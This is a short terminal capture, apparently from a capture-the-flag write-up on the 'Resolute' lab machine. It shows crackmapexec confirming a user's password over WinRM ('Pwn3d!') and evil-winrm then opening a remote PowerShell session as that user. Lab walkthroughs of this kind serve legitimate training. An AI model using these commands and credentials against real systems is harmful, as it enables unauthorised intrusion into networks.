 ❯ crackmapexec winrm megabank.local -u 'melanie' -p 'Welcome123!'
SMB megabank.local 5985 RESOLUTE [*] Windows 10.0 Build 14393 (name:RESOLUTE) (domain:mega
HTTP megabank.local 5985 RESOLUTE [*] http://megabank.local:5985/wsman
WINRM megabank.local 5985 RESOLUTE [+] megabank.local\melanie:Welcome123! (Pwn3d!)
❯ evil-winrm -i megabank.local -u 'melanie' -p 'Welcome123!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is uni
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-co
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> whoami
megabank\melanie
*Evil-WinRM* PS C:\Users\melanie\Documents>